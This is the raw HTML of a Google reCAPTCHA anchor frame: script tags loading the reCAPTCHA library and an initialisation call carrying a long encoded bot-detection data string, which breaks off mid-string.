<script nonce="mQJLsDf2Xp8u9CFca4uxUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mQJLsDf2Xp8u9CFca4uxUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mQJLsDf2Xp8u9CFca4uxUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDlMOiYMOvdcOKY8KwwpPDlnDDrDgpWh8uwq/Cl8K/[base64]/DnlV7S8Kzw5nDt8OfBcK4w7RPG0E0HcO/wp/Cqy7DpD7CqMO4eUN1wrQNwpZMTcKsegvCosOOw77CvTvCp0pww5nDjknDqx7CgRV0wrHDr8OowqsGw6kFQMKIKGrCucKqAMOhwrfDgwkQwrrDmsKBAT0mRMOhBEwNQMOLT3XDl8Kfw5vDrGt2JQoOw6PCkMOZw4ROwqPDnlrCjCh/w7zChBlQwrg1TCUlXVXCk8K/w6/ClcKuw7IRJjHCpxlAwolhMMKLc8K1wqzCkBQFSwDCi27Dvl0Jw6kLw6PDqCtGYntRBMKKw4pMw4NSwrIYw5nDlyDCrSzChsKKwq/Dhig/ZsKbwoHDjxkDfMO7w47DisKHw6vDom7CkVNUdcO1FcKnM8Kbw4fDn8K9Hxl4wrHCnMO/[base64]/CiHxnQHrDnhbDvMK2JsKZfxIiw49+VBfCpGNfwq8xw6HDhMKYE3TCmGfDv8KpcMKPYsOMw6ofSMOWFMKEX2HDogV/KcOgwr/CnRwmw5XDhMOucMKuaMKiNFlmw71uw4liw48qDhRbXUjCl3PCucOCNwdAw7/[base64]/wrgRw7RkaiTCrDzCgX4xC8KFesKiSsKJw5zDtylIw4tRRTrCqjAJw5MUN1TDsMKxwrbDkcKowozDsSZrw5zClcOXLsO1w5d7w4QXP8KSw41HYMO2wrTDkWzCpcKiw4/CsCQcBcK8wrVkFDDDu8K9Kl3DvsKCO1xHRxLDvWXChFRGw5EtTMKqT8Oqw7jCj8OyKXHDmMKawqXDisKWw51rw7N5R8KPwpjCsMKHw4jDhGjCocKeOSx3QTfDvsOowqZmLSETw7fDgH4rGsK+w7RLH8KbeEjCmR/ChWbDgGE3EhbDh8OAwrlQE8OkFBTCg8KKTlZ6wqjCpcKkw6vDgzzDtStIwpwNacK1Z8OXRTRNwonCizzCm8O5MEXCtXVVwrbCpMKrwrgIPsOAQVvCmcOpcW/CtTU0WcO7e8KkwozDncK+e8KOL8OrO3tywqTCscKUwp3Dh8KbISPDkMOjw5NwLMKew7jDr8Kfw4lVFFTCh8KXDS0CVgnDh8Okw5HCjMKRX0gsKMOYJcOFwpErw5IHclXDvsOtwqcqwo/[base64]/DicOfwpzDnhbDkcKgwqdPIiPDlydhwod2MsOYw44iwo1LGGDDlMOnIMOfwq5pYx0iw6TCg8OhICPCmMORw5TDhXvDhsK0Km4/wotkw79DRMOqwqRzWn/CqDxGw5sqacOQeXzClS3CihzCq2BoKcKcEsKLSMOFKsO+a8O3w7AhDF1NERnCjsOxYBnDnsKQw7XDrzvCu8OIw5lcVQXDgU7CtX1vwqccVsKyEsOMw65seVw/Z8OowoFSCcKcVjnDrgnDqj8mJwwST8KSwpxTSMKYwoBPwphLw7XChEJfwrh9YFnDkcOleMO4EiDDlDVzKmPDmU7Dm8OAf8OZFTgidlnDkMONwrbDhRfCsik3wonCnS/CvsKCw4DDjcO0LsOqw5jDmMKsZBwUFMKXw6TDlWhew5XDjm/Dg8K+LF7DhXd3DDwUwprDqwjCq8Oiw4bCiWYuw582w7Z4wo04fm/[base64]/wpzDl8OHN8OKcsOMMD7DqEXClcOvNsOUwot7w67CrsOIwq3DiRUnOcODD1nDnXbCunbCv0LDmV8mw7gdOsK5w7DDhcOvwqxEexTCimkYaHrDk8O+IMKaaBkdw44oQcK5RcKSwpXDjcO/CDbCk8K6wpnDlnd5w6TCisOoKsOuaMOHNjDCosOfV8O9SFcFw6Evw6jCjsOZesKdGsOTwq3DvBbCqwpZw4jDjB/DnRtIwqzCoyYQw7ByZENHwqUJw4NkXRzDhyzDpcK4w4bCnzjCvMKOJcK2XVBRT8KpHcObw6XDrWTCu8KPM8OsKGHClsO/wpLCs8K/Jk7DlcOiIsKQwr4ewq/[base64]/wpZrdgNjwqjCu0zDpxxqw6tuw6M8McOowpJKaCHCp8KZYmEDw5nDtsKdw67DgMOywrLDjVTDmxTDoFHDuE/DtcK0RmjDtngyCMKdw7VYw5XDimXDu8O0MnjDgE3DhcKjWcO/FMK/wo3Cn0Y6wrggwp0BVcKPwogRw63DuXvDpsOoIXDCj1ozWcOYT2HDglFjAU9BGMK4wqnCscK6w4ZAdATCmsOzTWdpw5IeEELDsHDCksKaW8K6RMKzb8K/w7fDizPDt1bCpsKBw6tdw7R9OsKgwr/ClQ3Dgm7Dn33DpgvDoCnChkrDtggDfwjDiwgHQxRkLcKBfDXDgcOHwqXCv8OBw4VFwocrwrTCsBLCjmdJN8OUEgVvcjvCi8KgE0bDn8KKwqjDogoEfF/CpsOqwrZyR8OYwrshwoFxIsKoc0sjOMOOwqhga0Q/[base64]/DucO3RFvCmQQYbcOha3DDoMKCPMOxw5g3PlXDgcKBPXDClMK+QWs6e8OKNsKlHsKew7nCjcOjw7drUsOkBcOQw4YLOW/[base64]/DuxXDqxhcccOpYcO8wrY/[base64]/DuMOJETthfsKow7jDgAPCpxUUKBvDlcKywrIWwqZ3OMKcw4DDmMKrwofDicOiwpLCi8KNLsKCwpXCtgXCjMORwrhNWMKKPF9aw7LCk8Ovw7/Dmx3DuE97w5fDnls3w5ZKw77CncOKOS3CkcOCw4B+wpvChk0lcQzCrEHDnMKBw5nCp8KzNcKOw5ptR8OEw4LCiMKvGR3Drw7Drihww4jDhEjDqsO5WgZBIEnCrsOdXsKZewbCm3LDuMOhwoUNwoDCrA/[base64]/Ct8OdJsKWLB7DjsKCOAzCqsOMecOaNAPDsEPCtC7CswhITsOkwptYw4bDgsK/wpvCgk7DtldmChpAN3MFWsKtAhhGw4/DsMK2DiEfN8KvBwh9woDDlMOswrttw4rDglrDmBPCmcONMn3DiEkZAzVKfF5sw4Qgwo7Ds17Cu8OGw6zCvm8Jw73CqGtUwqrCsRYgJyHCl2HDucK6w6Qtw53CksOGw7jDrsOIw6p3WiJOC8KnAFcMw7nCt8OOEMOpKsOVGcK7w53CuiQ9KMOzcsOxwrBGw6/[base64]/DvsOzw5RCwpUPNcKnR27CpGTCusO3w70yXwDDsMO+wqhmTsKFwojDqsKgacOpwpbCuSYuwozCj21hOsO4wrXDgsORGcK7D8ORw4QiVsKNw4NZVMK4w6DClTrCmMKlLFjCv8KUb8O+LsOqw4/DvcOPdQfDq8O9woXCmMOSb8KkworDoMOMw5xawpIzFjAaw4N2aVssRRfDgHnCnMOlE8KFesO9w5QMAsOkFMKNw501wq3Ci8Omw7jDoQrDmsK8V8KyPQdGfkHDsMOLHMOvw5LDlsK0wrtxw7HDvjVkJEzChwYPS3wsKVM5w55jE8K/[base64]/fcOFBsKBw6lawqQiwpHDvsO4w5jCuxgUaHLDtcKVw4Qrwr8MBD3DjDHDhMO7LD7DhcK3wpDDvcK4w5HDiT4FQ2QBw68EwpfCjcO7w5YQBsO+wp/[base64]/eMKJw7TCoWbDmMOAw7/Dik4GSn5Uw7zCrMKvJsOqO8K6w7Q4wpjCo8KgVsKVwr0vwqPDkjQ/QT05w4vCtkkVGcKqw7tIwrXDqsOGRgsDGMKWMQ7CsmTDr8KwE8OcYUHChMOwwr7DjR/Cs8K/aCoVw7Z7SCjCmmM8wp1UPMOOw5NAVMOZAgfDim9OwqR5w5nCgWgrwrNIesKaZ3nDo1TCuytOe1QJwpIywpXCj01Swrxvw505RSXCosO/HMOtwrXDjUUCVlxkOxfCvcKNw7LCmMOHw4huYcOXV0NLwp7Dpwl0w6fDrsK+FynDicK/wowEO2DCqx4Lw70iwp/Cvno6TsO7SlFqw6ggNMKawrMsw5tFV8OwecOqw5ZVJiXDhW3Cv8KtKcKmS8OQOsKDw6jDk8Kjw4UiwoXDk08Jw7LCkQbCt2oTw5ISLMKdCyHCn8O5wq/DgcOxacKldcKIRksRwrVVwoIWUMOHw4PCkzbDkSoHa8OMDcK9wq/CvsK1woTCoMOAwpLCsMKEfMO7PAcyJsK+LDXDisOJw68GfRs6N17CmMKYw4TDvTNnw5F9w7kfQBHCgsOtw47CpMKNwqBnGMKHwrPChlvDtMKoPjABw4fCu2wNRMO4w44Iw6FhdsKFeVprQktUwoJjwoPCgVwow4/Cm8K1D3zDmsKCw7/Do8OQwqbCnsKvwodCwqpGw4HDillzwpLDh34zw7/DmcKgwo1/w63Cjh8vwpbCkHnCvMKowokPw5QkdsO0JQNYwobDozXCiHbCtX3DrlXCg8KjBEZUwotUw4DCmjnClcKrw50mwpw2BcOpwpnCj8K9wpPCrGEywr/[base64]/Dh8KEw4HDpA7Ci3rCjMKaw6XCg8Kbw7HClXXChsKfJcOcSmbDhsKpwqvDssO2wqzDnMO+w65UXcKCwrUkfTIiw7ckw70dVsK/wpfDuhzDiMK7w5DDjMOcPWIVwqgBw7vDqsOzwpoyFcKlJXXDh8OCwpbCgcOpwrfCjwXDvQjCqcOew5HDosO5woQCwoltP8OfwpIMwo1UG8ODwpU4ZcK+w69vUcKYwq9Aw6ZXw7PCiCLDmifCvi/ClcOGMsK+w6lHw6/[base64]/YcOMwrIowqtCPMKiPsK/Y8KJw5zCtMKOOcOvwpXCk8Ksw6Q2w6cZw6o6YcKZZBtDwqXDkcOUwobCh8OcwqPDlXHCv1fDvMKWwr1cwpzCsMOAE8KCw5wkWMOZw53DoRUaOsO/wqwgw6hcwp/Dl8Olw7tDG8KKeMKDwqvDnw3Cr2/DslpwWiYsPE/CmsKRQMOZIH1SFmLDlzNTJQ88w7kSU1bDqio/ZCjCiih5wr1jwoFiFcOlfMOIwq/DosO0A8KdwrEnCA44ZcKbwrHDkcKxwr59w48Jw6rDgsKRQsOcwrYKYcKMwoIvwq7ClMOYw7YfMsKCF8OVQcOKw6RZw4xEw5l1w5DCqRpNw4rCgMKDw6prCMKTLhHClMKTVgHCg1nDncK8wqfDrCg3w5nCkcOBfMO/[base64]/ClBHDlcK1w4ARfcK5woJ2ZMK+TMK8w4EUw6LDvcKKWiTCg8KBw6rDjMODwrfCp8KcZj0Cw7U9cm7DrMKUwp7CucOKw7bDm8KrwpLCoR7CmXZtwp/Cp8KAMwUFeQjCkmcuwofCncKPwoPDmXHCpcOrwpRDw4vDjMKLw7tSXsOmwrXCqxrDshfDj0ZYShbCtU8ZaTQEw6dvb8OIdSNDXFrDjMOfw6Bdw6Qew7TDiQHDlEzDr8KjwpzCncKIwoA1LMO3TMOVCUN/[base64]/DvsKBw7BYwofCr8Ksw7lJUcOuT8OELcOhw5TCj1PCnsOQd3jDnE3DqgwRwpnCocKTDsO3wpMdwq0cB3JIwr0gDcKtw64SCmk2wr90wrnDjEDCqMKQFlIbw5fCtBRvKcO1woLDlcObwqXCoVPDrsKaYG9uwp/[base64]/[base64]/[base64]/wrLCrBs0wpnCjcORwox0wqRxLn7CqsKywqImEFhcacK6wpfDrMKfOsOlQcKowoIQPMOTw4HDlMKiDzxZw7fCoD9jSRVYw4/ChMORHsODZBnDjntiwoZQFgnCv8Oaw79YfwZvIcOEwrMjU8KlLcK+wp9Ew4Z1PyLCpnZUwofDr8KdaGctw5oRwq50ZMKPw7nCslnDiMObZ8OIwq/[base64]/a8OmMSHDssOZK8Ouwr/CiDZ5w6HDtAjChWrCvcOzw4fDusKQwqRmw6RuAAM8w5IEflQ6wrHDusO8b8KOw5XChcOKw7ETO8K4GzVlw711AcKlw6t6w6FCe8O+w4oLw4UbwqrCh8OkIyHChDHClcO4w5PCvlQ3L8Oyw7DDnig4UlzDmm8Pw4AyDMOXw4lRUn3DrcKZTg4aw5p0QcO/w73Dp8KxIcKfZMKvw43DvsKPbCMUwqtYRsKpbcOCwojDo23CkcOIwoXCtxQOWsKfFRbDul0Sw4NLX0l/[base64]/Cml3DlU1Mw7nCvQnCtkvDtBcGwoPDr8KUw5d1bDPDlD7CosOCw54ewpHDkcOLwpfDnWTCn8OVwqTDjsOWw6kwIkHCrTXDgC0AVGDCslkow70Kw5PDgFLCtF/Dt8KewqbCuy4Iwo/CvMO0wr9gW8O/wp1sNkLDuG0jT8K/w5snw4bCpsOQworDpcOQJgTDn8Kbw73DsjbDpcKhI8Kew7/ClcKAw4HChD8aJ8KQaG54w4JNwqpewqAVw5h5w6/DuW4PJ8O4woE2w75zMXUnwpHDvxnDjcKtwq3CnxzCj8O3w7nDn8KKS0phE2ZzLGwvPsKEw5PDt8KVw5BhKlYgO8KJwpQGZFHDvHlMfn7Dlgx/CA8JwqnDo8KUDwtrw4pNwoZNwqDDnQbDnsO7SSfDp8OOw7k6w5U6wrsnw6fCiQJcYcKkZ8KAwqBRw5s9W8O2TzUzJHrCkB7DnMOXwqPCuERbw43Cr0DDnMKYKlDCsMOmbsOTw4AZH2/DumIpZmLDvMKDbsOdwpl7wrxTI3Zfw67Cp8KRJsKewoBWwqHDscK9esOMfQ4Vw7ENQMKIwrDChz7CsMOAbcOUXVTDk340DMOmwpMmw5fCicOZJ35dMVwBwpElw6l3HsOuw4k3woXCl3JdwrTCuGlIwrfCtgEDQcOMw5LDtcKXwrzDsntSWFPCpcOLDSxfJsOkfn/[base64]/DlMKLw47Cigg9eg8tXEtNw6c0wp/DhShyw5HDrx3CqVPCu8OUBMO/H8OWwqFfQAPDhsK0MFXDn8OfwrjDujvDh2Q8woLCiCgOwr/DghTDi8OGw5R1wpfDi8OZw6ppwroTwql7w4Q5N8KYIcO0Gn/DkcKWMmQOU8Onw6oqw7LDhlvClkNTw73DpcKqw6VFK8O/[base64]/[base64]/UMOZXMOYw5JkAzsVDMOXRGnDtQTCn8Kfw5zCl8O/JMOVwpYIwqXDjMKVBSrCqsKpbMOXczlRZ8OwCW7Cnhsfw7LDgCnDlHvChQLDmiXDg1MjwqPDhDrDmsO/fx9ILMKZwrp0w6AFw6/DsBd/w5NFKcKGcSvCpsKWOsO9XDzCmDDDplYzFihJLMKfLsOYw7QRw4dBO8K7wofCj0ddJ3DDn8OnwpJHDMOhH2LDmsOVwoHDkcKiwqBEwqtbYntLJmrClg/CmnvCk3/[base64]/cMODTcK0FQXCrMOtU8OUw7vDnsO4ZVgOwrcKwrDCtWUXwqnDgxQOwprCjcKgXkxiG2AdccOvAXzCiT5gGDIoHTbDsQ3CrMOlPVM4w6ZER8OQBcKwVcOxwpFJwonCuW9TBlnCshFcDhliw7MIXgnCnMK2NU3ClDBRwrducCYtw4bCpsO/w5jDjsKdw4s3w7rDjQ4YwqXCjMOLw4PCvMKCXx9/R8OdWyHCjMKLbMOnKwrCuS4vw6rCtMORw4PClMKmw5MJd8OLIjvCucOsw680wrXDkhLDusKdTMODO8OjQsKNXnUOw5NMNcOxFnDDmMOudiDCvEzDvi0ta8Olw7gqwrN/wpoSw7FYwpBww7JZKxYAwqtVw4htXFXCssKuXcKPM8KgE8KOaMO9QWPDpAQtw41CVQvCg8KnCnoOWcOoem/CmMOcNcKRwrPDrMKBGxTDg8KEXRPDmMKFw4bCusOEwpAwU8KuwqAZPCXCu3fDsn3ClcKWWsOpCsKaZlp3w7jDnQFpw5DDtAh8ScOlw4MyGF0awq3DusOfKcK+AxAMVlXDhMKpw5Z9w4bDp2nCinvCuSHDuH5Swp/DscONw5sHDcOPw7/CrcK0w6Y4XcKfwofCj8KMTMOQS8ODw6ZbNDVbwpvDpRjDlMOwe8Oyw50rwoJAGsO0VsOswq0Vw64BZSzCvzdew4nCngEww6ckICPCicKxw4HCoxnCijdxMMOGCH/[base64]/woF+w7Yvwp8RVcKqwo8OwplUM8O6H8OTwrwuwpDCqyjChsK/w6nCt8O1GjhiUsOjOWrCu8K4wrF8wrLCu8OtCcKbw5nCn8OlwpwNQcKnw4kkWx3DlyQIYMK7w4LDosOlw5MKU2TDgQTDl8OebEvDjS9/acKFP0TCm8OaUMOaJsO1wqlYAsOzw53CvcOxwp/DrzFwLgfDnzQWw6sww5EHWsKJw6fCj8K3wqAcwpvCoTkvw6/Cr8KHwrrDnkAKw5tfwrhfMcK5w5XDuwrCml3CmcOrRsKJw6TDg8KgE8KvwrHCpcKnwpk0wq4SCGrDrMOeNQRrw5PCicKWwqfCt8KOwr0KwofDp8O0woQRw6vClsOnwpbCl8ONSkoddxvCmMKeJ8K2JybDoCRoa3/Cqlg1w43CvHLChMOmwrgNwp43QF1Ne8Ktw7AVIVQJwrHCrit4w5vCh8OMLgtowqQmw7PDt8ObGMO+w4XDuXwbw6fDrcO3K2/CtMOrw6DChzELYXx2w5g3IMK4VQnClA3DgsKFBsKmLcOjwo7DiyLCqcOoZsOVwrHDpcOFfcOgwpE8wqnDhzUFL8KnwqthFhDCkV/DlcKMworDqcOWw4xJwpnDgn1CAcKZw44Iwq4+w7JywqjCssKBIcKhwrPDksKJREw3SzrDnU90CMKJw7VVdGVFfEvDqkXDksKnw6doEcKvw7Q0RsOhw4DDq8KvBsKwwp5Gwq5cwpPCkW3CpCjDl8O0A8KaV8KpwpTDtUdOaVEfw5DCjMO4fsO+wrQeHcOmY3TCtsKTw5/CrjDCqsKrw6vCj8OKC8OxSicLQsKMGCA/wopTw5zCoAldwpdAw7YdRzzDvMKvw75QS8KPwovCtj5zccOlw4DDu3rClwMLw5Ekw40RJMKxf1ouwp/DrcOCPnxww49Bw7XDgBEfw7TDpS1FQxfDrW0HbsOzw7LDom1dFMOwd0YBPsOHKFgUwpjCt8OiBDvCmcKFwoTDmgtVwqzCpsOBwrENw5zDisKAM8O/A35owp7CvXzDjRkZw7LCoQ1bw4nDpcKgeAkQMsOtew5ZZCvDvMK9ccOZwoPDjMOhXGsRwrl/OMKuXsO7IsOvPcK9EcOjwofCq8OuFHTDkTAKw5vDqsKTSMKmwp10w4LDk8KkIjlkZMO1w7fCjcOBczo4fMOdwq9fw6PDtV7CnMK5w7BNW8OUaMO2RcK2wqvCv8O7RWFew6Eaw5Urw4vCplXCmsKbMMOjwrvDmzhYwrBbwphhwrFBwrLDqHbCsWnCs1dLw6PCr8Olwp/[base64]/RcOuEDYUOMKBw7TDu1hpVkfCpTxpb1AuDXbDgnnDkQvCiTTCsMK6HMKVQMKIEsKpF8OpVm48DARlWsK/EGAyw5PCk8OPRMObw7hSw7Fgw7fDvsOHwronwqrCvW7Cs8OaCcKDw4VfLiBWNxnCs2kwExfChx7CnTZfwrY9wprDsiJPX8KgKMOfZ8Kpw73DuFxeFWXCksK2woIKw4B6wp/CjcOEw4Z6Cld1HMKvK8OVwo9Mw6Adw7IwdsOxwrxCw5ULw5oVw4DCvsOGesO/[base64]/CicKHwr/[base64]/w7AvwqfDrHPDtgs1NhzCjg0PXMK/PcOiJcOSV8OHOsOCamPDucKmHMO9w5/DkMKcEMKsw6FPJ1TCoX3DpTvClsKAw5dYK1PCvhHCm1Rewr1DwrNzw4NfKkV2wqwVH8OWw417wohyBBvCu8KZw7PDicOfwpkHISTDtBcQNcKxXcKzw7cRwrXCicOlKMOOw4/DpHbDoBzCj0nColPDi8KMF2DCmRt0IlTDgsOvwq3DucK/w7zCu8OFwofCgxJpQn9JwqnCq0ozRXRBClMrAcOPwoLClEIMw6rDhG5Zwp5+F8KKEsOkw7bCmcOpRlrDuMKxCQECwpfCh8KURy8awpxyf8Opw47Dq8OtwrFow6dzw53DhMOKMMK6eEAiasK3wqcZwozDqsK/SMKSw6TCq0rCt8OoRMKIQcOnw7pPw7TClgVYw4LCjcOUwozDpwLDtcKjZMOpCE1sYG4ZVkB4w6EqIMKvBsO7wpPCg8Onw4/DtQ7Dj8KwFk/CmVzCpMOJwp1rChonwqJiwoJcw7jCl8Osw63Dn8K/[base64]/wqnDpSLDj8Kqf8OpRyvDt8OvZ8KsCkNyb8O8UcKVw5TDisKdKsKAw6nDqcKJWsO4w4FWw4zDjcKww4t5G0LCksOiwo9wYcOHcVTCr8OkACTCgww1W8OfNEPDvT44BsOkF8OIccKLcnIwcSQAwqPDvVAAwq09IsO9w5bCn8Oxwqhww7Ztw5rCv8KcAMKewp9RVl/CvMK1LMOwwq0+w6hBw7DDjMOiwqUFwrTDvsOAw6VRw6zCusKpwpjCicOgw64CKQPDpMOcJ8KmwonDgl17wp/DsFdmwq4ww5waccKZw6IGwq5vw7HCkQh+wojCmMOZU3nClSQTMT8pw79QNsKpdSExw7hvw67DgMOiL8K5YMOxYB7Dh8KvaDLCosK7P3Q/OcO8w7vDjx/[base64]/w5XCisOSPUQEwotmDsO9wpfCkHXDlWYhw500T8OiQ8KVfSfDqybCicO9w4nDuMOGegMQB1JCw7Ayw5kJw5PCvsOFF0bCj8K8w5FGaGB7w6RRw6XCvcO/w6NtBsOSwoXDvS7DrnVNPcOqwpR7X8Kjb33DtsKFwq9QwpfCu8K1ejPDk8OnwpkCw4MMw4bCoykqR8KaEzVKe0fCkMOtHBwjwobDl8KFO8Otw7zCrDEXJsK4fsObw7rCk2oHVXfCkzhAZcKjF8KJw6NReS/Ci8OuNAdEdz1aTRFEFMONH23DjD/Dq0gewpnDkH1Lw4RSw77Cs2TDlBksIE7DmcOdREjDinE9w6PDmgHChsOYdcKiPR9Zw43DnEzCpURfwr3CuMOeKMONVcOCwqfDpMO/XmpDHm7CgsOFPz/[base64]/[base64]/DMKSCidEMULDrlPCnTw1w4fDpcKnwpZrTSvChFBeNMKXw6HCsTDCqU7ChMKYVcKVwrQABsO3OHdew5NhH8OgEBVhwpXDkU8zLlxLwqzDuBcTw58zw6c4J1pTVcO8w7A4w49Ea8KBw6BAKMKjCsKaJiTCtsKBbyd0wr/[base64]/DpX7ClyLCsMO9SMONbGzCt8KSwp3CqlUqwqpxw68TBsKSwp0Yfk3CoAwMYjkIbMK8wqHCjQUzT3w/wqzCt8KCecKEwpjDv13Dpl/CjMOkwoQEWx9dw6gBKsKxbMOvw5TDsQUvO8Ktw4AVScOJw7LDuwHDjC7DmXwZLsKtw4Frw4lfwoFwbx3CmsKyVEEDPsKza1gGwo4MHnTCoMKgwp8GccKJwrA3wpnDoMK2w79qw5/[base64]/CoibDvMOjY151TMKGNsKAwqLDo0Biw4HClzfDpV3CnMO6woR9aUnDqMK8Rh4uw7diwq0Yw4vCt8K9EDxQwrDCgcKYw5AUEiHDhMOOwo3CkEp1wpbDhMK8AEFnYMOkEsO0w4DDkDbDk8KMwpzCqsKBRsOyXcKzOMOKw4fCiW/Dj0RhwrjDsm9LJQ9Qwr8DaGl6wofCjE/DrsKtDMOIKsOdc8ONwo7CmMKuf8OBwp/CpcOKbsO1w5vDtsK+CRLDpDrDpUDDqRoidxEpwo/DrSrCo8OGw4zCrsOPwr59acKGwrV2OQ5zwo95w6JKwrLDtnAwwrLDiBEDIMKkwqDDs8KdMmLCgsKsc8OMAsO/a0o6QDDCp8KYc8Kqwrxxw53Cmjtfwqwcw4PCvcKhFlNmM2wdwr3Dk1jCm3/CoQjCn8OGMcOmw5zDshHCjcKHTlbCihJaw5gRf8KOwovDkcOZKcOQwozCpsKZJSbChkXDjU7Csl/Cs1pzw6ASGsKjWsKEw6IYU8KPwrLCucKEw746H3LDh8KEA0R7dMKKecO5CxXCuV/DlcOMw6wcalvCki89wpESUcKwU2N1wpPCl8OhEcKqwrTCsw11I8KIei4ARMKxWWPDh8KaZ1HDscKKwqwfe8Kbw63Do8OLFFEySQDDr0Yze8K/bmrCi8OUw6PCk8OOC8KPw75scsK3YcKaSDM1CDjCrCVPw6UJwrHDiMOAFMOMbMOKfXN5eATClS4Fwo7CiV/[base64]/[base64]/Dh8OXw7t2eRzCoMO7wrkgVMK1XT1yAcOdeQRow6xFH8OMFRRYdcKjwot6MsOrGA/CligSw41uw4LDmMOZw7vDnH3Cs8KwY8KPwqXCmMOqYQXDrcOjwp3DiAvDrWAnw4DClSQdw4EVeQ/CpcOEwoPDrHrCp1PCsMKowppPw4Ucw7QywosAwoDDoRMMFsOvN8ODwrrDoQBxw6Qiw40lIMOEwq/[base64]/DimBSwrDCqnVdOsKxXgrDg8OOwo57wp9dwrl2w53CiMKWw7jDrhDCnlZow5x5TsOZY2DDuMO/E8OfFgTDoFwZwrfCv03CicObw4rCs0UFNljCo8KMw64zdMKvwq9uwpvDlRbDrEwuw6Urw7w4wqrDuXVkw5ZXaMKrUxAZTA/Ci8K4fS3CpcOXwoZBwrNrw5vDusO2w5slU8OQwrwnZTPCgsOuw44+wpA6csOAwolEAMKvwpnCsUbDjXbCiMOkwqxfdVk7w6J0ccKYbnMtwpIJVMKLwrXCuW5LY8KHWcKeYsKkPMOYGwLDslTDpsKDesKHDGFlwoVkMRDDksKrwrQrVcKWL8K4w4nDsBzCh0/DtBlbNcKbIsKrwoTDlnzClQ5ydDrDpEc1w71nwqh9wqzChG/DhcOdAxXDusOzwq1jMMK1wpjDukvChMKUwrlTwpRzWcK/AsOlE8K/ecKVTsOkfGbCnknCpcOVw6rDuGTChQMgw4orZEbCqcKNw6vDosK6TlbDjhPDrMK0w6LDpVM5QMKKwr98w7LDvTjDicKlwqMSwrE5U0XCuBQufzPDnsOjb8OfA8KQwpHDijU1V8K1w5sZw67Cny0/YMOdw600woXDgsOhw75cwptANi1Ew5luEBPCrcK9wqsyw7XDuDw9wqsRbyFMGnDCjUB/[base64]/[base64]/LsKSR8KdF25Uw4nDpcK3wptUJW3ChRvDoE/Do3dNCAvCixzCi8KYBMO5wq4hZDMIw4AYPjXDig9aYgcgYgRNJwUNwqVjw5tzw5gqPsK2LMOAaEPCpixuNCbCm8KmwpbDn8O7wrJjJsKwQB/[base64]/DvyLCulgSQHgeSsKYw7HDg8KgccKaw6ozScK1EsKjw7oPwoYXMsKPw7pTwovCiEdxbF8Uw6LCu2LCp8O3IEjDoMOzwrQZwrPDtBjDkzBiwpE3FMOIw6YHwo5lHmPClMOyw5ExwqDCrz/[base64]/w7kGw6DClWbDl8KAWwZNw6lPwr5TCQ3CpsOvaGzDlgZTwqIBw6gVR8KpfyMWwpfCp8K+P8O9w6tMw5RnURoCfRfDplo1HMOzQSnDvsOrXMKdcXAoNsO+DcOEw4nDnw/ChsOCwoAHw7BYGhVXw43ClAo6GsOdwrciw5HCrcKgKxY6wpnDtm94w6rDnUVWOWDDqlPDoMO/[base64]/CpcKRwrUAYz/CumrDl1/DvRUXw6gRw7vDtMKMw5bCisKhwqDDjxLCmMKIO2LCn8OvLcKdwoEIFcKqTMKvwpYSw4J4N0LDoVfDunNjMMKUQE3CrirDi08VXSx4w40Dw6h6w4Azw6HDjzbDncKfw7xQIcKjCR/DlSUZw7zDhsOWaDhmQcKnRMONfH/CqcK7MHdHw68WAMKTccKOMnhLF8OBw5jCkF5/wqh6wqPCjGTCtCTCiiQ4dnHCo8OVwqXCgsK9U2jCvcOfXgpzPX82w5bCi8KxVMKhLgHCs8OrAhBMWSZawrkWccOQwpHCnsOdwoM5UcOhG1MXwo3DnRhYaMKWwp3CilYqbRJlw5PDqMOVL8Onw5bCggo/NcODRE7Dh1fCuk0+w6h3CcKpZ8Krw7zDuiHCnVwdGMKqwowjNsOuw4bDksK5wohcBkcmwp/CqMOoQAB9SSbDkE4BbcOle8KpD2Z+w5/DlxLDv8KbU8Oqe8K5OcOcTcKSKcOaw6N7wolpCijDlwk3BWTCiAXDhBYRwqMbIwlVYhUFBQnCn8K1RMKBBsObw77CpzzCqQjDkcOHwo3Dg04XwpPDnsONwpcYCsK5NcORw7HDrxrCliLDomkGNcKjQG/DhyEsO8Kqw6lBw4QDfsOpUBRlwonCn2RuPBodw43ClcKRLTnDlcOXwo7DtsKYw68XLnBYwr/[base64]/[base64]/[base64]/CmsOEX2zCt8K4b1zDpcKNCBTCqjrDuQXCqBXDnWzCtjwtw6XDqMOhUMKdw4c9wol4w4LCgcKKMVlhNAtzw43DkMKmw7Auwo3CkU7CtTMNKmnCqsKdfh7DmcK1KELDr8KXa07DhTjDmsKVEi/CtT3DscKxwql+dMOwJAF8w7VjwpXCgcKtw6Y0GiQcwqLDpcKcDcKXwpXDs8OQw45Rwoo5C0d/cwnDrMKeVV/CnMOEwrbDmznCqh/CncOxEMKvw6cFwqDCh1IoJgYow5rClSXDvsO2w5XDnWIswqc7w74ZZ8K3wrXCr8OFN8KEw451w61+woM8R0knFyPCtA3DrEDDhMKmGMO0XHUSw5xqa8O2bQQGw6jDs8OHGzHDssKGMVtpcMOAbcKJPGDDhkMswptkCHPClAIkNjfChcK+FsKGwp/DgEZzw4JGw71PwozDq2MtwrzDnMOdwqJhworDpcKEw4k5VsOZwojDmT8YR8KBM8OiMV0Qw6FsZD/Dg8KdOMKuw6cZScKXWWXDqWrCt8KewqHDj8K+wqVfZsKwTcKPwp7Dr8KQw5FWw53CojDCi8Knwr0CTD9BFgsTwoPCo8KmNsOwAcO2ZinCuXLDssKQw7ULwo0jMsOdU1FHw4/ClcKhXiYcfDjChcKKJXLDmk1HQsOwGsOcbAs8wrfDhMOAwrXCuSgMQ8Olw5TCgMKcw6kxw7Jow6txwqXCkMOXQsK/Z8O2w51Hw5htGMKxL1gPw5bCqh4uw